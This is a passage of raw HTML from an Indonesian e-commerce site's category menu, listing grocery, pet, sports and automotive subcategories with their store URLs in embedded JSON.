                                                                    class="J_data_9_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"//www.lazada.co.id/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"//www.lazada.co.id/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"//www.lazada.co.id/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"//www.lazada.co.id/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"//www.lazada.co.id/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"//www.lazada.co.id/beli-sirup/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2"><a
                                                                    href="//www.lazada.co.id/shop-Bahan-Utama-Pelengkap-Masakan"><span>Bahan
                                                                        & Bumbu Masakan</span></a>
                                                                <script type="text"
                                                                    class="J_data_9_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"//www.lazada.co.id/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"//www.lazada.co.id/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"//www.lazada.co.id/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"//www.lazada.co.id/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"//www.lazada.co.id/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"//www.lazada.co.id/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"//www.lazada.co.id/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"//www.lazada.co.id/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"//www.lazada.co.id/shop-Pasta/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3"><a
                                                                    href="//www.lazada.co.id/shop-Cokelat-Camilan-Permen/"><span>Cokelat,
                                                                        Camilan & Permen</span></a>
                                                                <script type="text"
                                                                    class="J_data_9_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"//www.lazada.co.id/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"//www.lazada.co.id/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"//www.lazada.co.id/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"//www.lazada.co.id/shop-Manisan/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4"><a
                                                                    href="//www.lazada.co.id/beli-makanan-sarapan"><span>Makanan
                                                                        Sarapan, Sereal & Selai</span></a>
                                                                <script type="text"
                                                                    class="J_data_9_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"//www.lazada.co.id/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"//www.lazada.co.id/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"//www.lazada.co.id/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"//www.lazada.co.id/shop-bar/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5"><a
                                                                    href="//www.lazada.co.id/beli-makanan-minuman-hasil-segar"><span>Buah
                                                                        & Sayur</span></a>
                                                                <script type="text"
                                                                    class="J_data_9_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-sayuran-segar/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6"><a
                                                                    href="//www.lazada.co.id/shop-kebutuhan-rumah-tangga"><span>Kebutuhan
                                                                        Rumah Tangga</span></a>
                                                                <script type="text"
                                                                    class="J_data_9_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"//www.lazada.co.id/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-cucian/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7"><a
                                                                    href="//www.lazada.co.id/shop-makanan-hewan"><span>Makanan
                                                                        Hewan Peliharaan</span></a>
                                                                <script type="text"
                                                                    class="J_data_9_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"//www.lazada.co.id/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"//www.lazada.co.id/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"//www.lazada.co.id/jual-makanan-anjing/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8"><a
                                                                    href="//www.lazada.co.id/shop-aksesoris-hewan"><span>Aksesoris
                                                                        Hewan Peliharaan</span></a>
                                                                <script type="text"
                                                                    class="J_data_9_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"//www.lazada.co.id/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"//www.lazada.co.id/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"//www.lazada.co.id/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"//www.lazada.co.id/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"//www.lazada.co.id/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"//www.lazada.co.id/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"//www.lazada.co.id/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"//www.lazada.co.id/beli-alat-latih-olahraga-anjing/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9"><a
                                                                    href="//www.lazada.co.id/shop-kesehatan-hewan-peliharaan"><span>Kesehatan
                                                                        Hewan Peliharaan</span></a>
                                                                <script type="text"
                                                                    class="J_data_9_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"//www.lazada.co.id/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"//www.lazada.co.id/beli-kutu-anjing/"}]</script>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No11"
                                                            data-spm="cate_11">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1"><a
                                                                    href="//www.lazada.co.id/baju-olahraga-pria/"><span>Baju
                                                                        Olahraga Pria</span></a>
                                                                <script type="text"
                                                                    class="J_data_10_0">[{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"//www.lazada.co.id/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"//www.lazada.co.id/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"//www.lazada.co.id/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"//www.lazada.co.id/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"//www.lazada.co.id/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"//www.lazada.co.id/gym-tote-pria/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2"><a
                                                                    href="//www.lazada.co.id/pakaian-olahraga-wanita/"><span>Baju
                                                                        Olahraga Wanita</span></a>
                                                                <script type="text"
                                                                    class="J_data_10_1">[{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"//www.lazada.co.id/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"//www.lazada.co.id/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"//www.lazada.co.id/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"//www.lazada.co.id/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"//www.lazada.co.id/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"//www.lazada.co.id/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"//www.lazada.co.id/gym-tote-wanita/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3"><a
                                                                    href="//www.lazada.co.id/sepatu-dan-pakaian-olahraga-pria/"><span>Sepatu
                                                                        Olahraga Pria</span></a>
                                                                <script type="text"
                                                                    class="J_data_10_2">[{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"//www.lazada.co.id/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-jalan-pria/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4"><a
                                                                    href="//www.lazada.co.id/sepatu-dan-pakaian-olahraga-wanita/"><span>Sepatu
                                                                        Olahraga Wanita</span></a>
                                                                <script type="text"
                                                                    class="J_data_10_3">[{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-jalan-wanita/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5"><a
                                                                    href="//www.lazada.co.id/camping-dan-hiking/"><span>Camping
                                                                        dan Hiking</span></a>
                                                                <script type="text"
                                                                    class="J_data_10_4">[{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"//www.lazada.co.id/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"//www.lazada.co.id/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"//www.lazada.co.id/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"//www.lazada.co.id/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"//www.lazada.co.id/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"//www.lazada.co.id/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"//www.lazada.co.id/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"//www.lazada.co.id/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"//www.lazada.co.id/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"//www.lazada.co.id/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"//www.lazada.co.id/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"//www.lazada.co.id/panjat-tebing/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6"><a
                                                                    href="//www.lazada.co.id/jual-peralatan-memancing/"><span>Peralatan
                                                                        Memancing</span></a>
                                                                <script type="text"
                                                                    class="J_data_10_5">[{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"//www.lazada.co.id/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"//www.lazada.co.id/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"//www.lazada.co.id/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"//www.lazada.co.id/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"//www.lazada.co.id/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"//www.lazada.co.id/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"//www.lazada.co.id/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"//www.lazada.co.id/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-memancing/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7"><a
                                                                    href="//www.lazada.co.id/olahraga-sepeda/"><span>Olahraga
                                                                        Sepeda</span></a>
                                                                <script type="text"
                                                                    class="J_data_10_6">[{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"//www.lazada.co.id/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"//www.lazada.co.id/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"//www.lazada.co.id/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"//www.lazada.co.id/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepeda-anak-laki-laki/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8"><a
                                                                    href="//www.lazada.co.id/olahraga-air/"><span>Olahraga
                                                                        Air</span></a>
                                                                <script type="text"
                                                                    class="J_data_10_7">[{"childCategoryName":"Kapal","childCategoryUrl":"//www.lazada.co.id/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"//www.lazada.co.id/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"//www.lazada.co.id/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"//www.lazada.co.id/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"//www.lazada.co.id/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-olahraga-air/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9"><a
                                                                    href="//www.lazada.co.id/latihan-dan-fitness/"><span>Gym,
                                                                        Yoga & Fitness</span></a>
                                                                <script type="text"
                                                                    class="J_data_10_8">[{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"//www.lazada.co.id/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"//www.lazada.co.id/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"//www.lazada.co.id/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"//www.lazada.co.id/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"//www.lazada.co.id/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"//www.lazada.co.id/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"//www.lazada.co.id/temporary-url-sport-catl3-1/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10"><a
                                                                    href="//www.lazada.co.id/olahraga-raket/"><span>Olahraga
                                                                        Raket</span></a>
                                                                <script type="text"
                                                                    class="J_data_10_9">[{"childCategoryName":"Tenis Meja","childCategoryUrl":"//www.lazada.co.id/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"//www.lazada.co.id/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"//www.lazada.co.id/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"//www.lazada.co.id/squash/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11"><a
                                                                    href="//www.lazada.co.id/shop-perlengkapan-olah-raga/"><span>Perlengkapan
                                                                        Olahraga</span></a>
                                                                <script type="text"
                                                                    class="J_data_10_10">[{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"//www.lazada.co.id/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"//www.lazada.co.id/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"//www.lazada.co.id/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"//www.lazada.co.id/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"//www.lazada.co.id/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"//www.lazada.co.id/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"//www.lazada.co.id/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"//www.lazada.co.id/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"//www.lazada.co.id/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"//www.lazada.co.id/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"//www.lazada.co.id/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"//www.lazada.co.id/jual-peralatan-cheerleading/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12"><a
                                                                    href="//www.lazada.co.id/sepak-bola/"><span>Perlengkapan
                                                                        Sepak Bola</span></a>
                                                                <script type="text"
                                                                    class="J_data_10_11">[{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"//www.lazada.co.id/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"//www.lazada.co.id/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"//www.lazada.co.id/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"//www.lazada.co.id/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"//www.lazada.co.id/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"//www.lazada.co.id/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"//www.lazada.co.id/international-football-clubs-fan-merchandise/"}]</script>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No12"
                                                            data-spm="cate_12">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1"><a
                                                                    href="//www.lazada.co.id/shop-auto-parts-spares/"><span>Suku
                                                                        Cadang & Peralatan Mobil</span></a>
                                                                <script type="text"
                                                                    class="J_data_11_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"//www.lazada.co.id/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"//www.lazada.co.id/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"//www.lazada.co.id/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"//www.lazada.co.id/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"//www.lazada.co.id/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"//www.lazada.co.id/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-trim/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2"><a
                                                                    href="//www.lazada.co.id/aksesoris-interior-mobil/"><span>Aksesoris
                                                                        Interior Mobil</span></a>
                                                                <script type="text"
                                                                    class="J_data_11_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"//www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"//www.lazada.co.id/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"//www.lazada.co.id/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"//www.lazada.co.id/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"//www.lazada.co.id/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"//www.lazada.co.id/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"//www.lazada.co.id/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-consoles-organizers/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3"><a
                                                                    href="//www.lazada.co.id/aksesoris-eksterior-mobil/"><span>Aksesoris
                                                                        Exterior Mobil</span></a>
                                                                <script type="text"
                                                                    class="J_data_11_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"//www.lazada.co.id/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"//www.lazada.co.id/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"//www.lazada.co.id/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"//www.lazada.co.id/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"//www.lazada.co.id/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"//www.lazada.co.id/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"//www.lazada.co.id/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"//www.lazada.co.id/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-trailer-accessories/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4"><a
                                                                    href="//www.lazada.co.id/shop-elektronik/"><span>Kamera
                                                                        Mobil, Audio & Video</span></a>
                                                                <script type="text"
